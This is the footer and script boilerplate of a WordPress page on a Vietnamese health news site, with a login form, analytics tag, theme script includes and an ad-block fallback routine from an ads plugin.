				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - Sức Khỏe và Dân Sinh. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Website Design: <a href="https://blogbauda.blogspot.com/">Bầu Đá</a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/publisher\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2939VXC19D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2939VXC19D');
</script>		<div class="rh-cover noscroll  no-social-icon" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Đăng nhập						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://suckhoevadansinh.com">
							<input type="search" class="search-field"
							       placeholder="Tìm kiếm..."
							       value="" name="s"
							       title="Tìm kiếm:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_6873_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://suckhoevadansinh.com/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Xin chào! Bạn đã đăng nhập thành công.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_6873_user_login" class="input"
						       value="" size="20"
						       placeholder="Tên người dùng hoặc email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_6873_user_pass"
						       class="input"
						       value="" size="20" placeholder="Mật khẩu..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://suckhoevadansinh.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fsuckhoevadansinh.com%2Fngam-chan-ho-tro-tri-tang-huyet-ap.html"
						   class="go-reset-panel">Quên mật khẩu?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_6873_rememberme"
							       value="forever"  />
							<label class="remember-label">Nhớ tài khoản</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Đăng nhập"/>
						<input type="hidden" name="redirect_to" value="https://suckhoevadansinh.com/ngam-chan-ho-tro-tri-tang-huyet-ap.html"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Đăng nhập</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Khôi phục mật khẩu của bạn.</p>
						<p>Mật khẩu sẽ được gửi đến bạn bằng email.</p>
					</div>
										<form name="lostpasswordform" id="form_6873_lostpasswordform"
					      action="https://suckhoevadansinh.com/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Tên người dùng hoặc email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Gửi mật khẩu của tôi"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/bs-theme-core/lazy-load/assets/js/blazy.min.js?ver=1.12.0" id="blazy-js"></script>
<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.min.js?ver=7.11.0" id="publisher-theme-pagination-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/slick.min.js?ver=3.15.0" id="bf-slick-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/element-query.min.js?ver=3.15.0" id="element-query-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/js/theme-libs.min.js?ver=7.11.0" id="theme-libs-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/pretty-photo.min.js?ver=3.15.0" id="pretty-photo-js"></script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"boxed"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"https:\/\/suckhoevadansinh.com\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"T\u1ea5t c\u1ea3 c\u00e1c","tabs_more":"Th\u00eam menu","lightbox_expand":"M\u1edf r\u1ed9ng h\u00ecnh \u1ea3nh","lightbox_close":"\u0110\u00f3ng"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"vi","notification":{"subscribe_msg":"B\u1eb1ng c\u00e1ch nh\u1ea5p v\u00e0o n\u00fat \u0111\u0103ng k\u00fd, b\u1ea1n s\u1ebd kh\u00f4ng bao gi\u1edd b\u1ecf l\u1ee1 c\u00e1c b\u00e0i vi\u1ebft m\u1edbi!","subscribed_msg":"B\u1ea1n \u0111\u00e3 \u0111\u0103ng k\u00fd nh\u1eadn th\u00f4ng b\u00e1o","subscribe_btn":"\u0110\u0103ng k\u00fd","subscribed_btn":"Kh\u00f4ng \u0111\u0103ng k\u00fd"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/suckhoevadansinh.com\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>b\u00e0i vi\u1ebft<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Th\u1ec3 lo\u1ea1i<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>th\u1ebb<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/js/theme.min.js?ver=7.11.0" id="publisher-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>

<script>
var uykmqcab=function(t){"use strict";return{init:function(){0==uykmqcab.ads_state()&&uykmqcab.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".uykmqcab-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://suckhoevadansinh.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){uykmqcab.init()});

</script>

</body>
</html>